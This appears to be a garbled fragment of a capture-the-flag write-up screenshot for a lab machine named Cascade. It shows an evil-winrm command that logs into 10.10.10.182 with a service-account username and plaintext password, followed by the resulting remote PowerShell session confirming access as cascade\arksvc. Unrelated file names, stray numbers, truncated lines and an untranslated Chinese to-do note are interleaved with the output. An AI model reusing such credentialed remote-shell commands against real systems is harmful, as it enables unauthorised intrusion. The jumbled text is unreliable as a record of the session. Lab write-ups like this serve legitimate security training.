 └─# evil-winrm -i 10.10.10.182 -u 'ArkSvc' -p w3lc0meFr31nd
MapAuditDrive.vbs
7
8
Evil-WinRM shell v3.5
MapDataDrive.vbs
Warning: Remote path completions is disabled due to ruby li
Cascade_ldap.txt
Data: For more information, check Evil-WinRM GitHub: https:
> 晚點處理[未完成]
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents>